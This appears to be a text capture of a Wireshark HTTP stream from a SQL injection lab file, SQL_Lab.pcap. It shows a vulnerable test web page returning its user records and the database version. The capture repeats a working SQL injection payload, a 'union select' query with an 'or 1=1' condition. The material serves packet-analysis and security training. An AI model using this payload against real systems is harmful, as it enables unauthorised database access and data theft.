 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union
select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or
1=1 union select null, version ()#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes)
Show and save data as ASCII
Find: 1=1
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close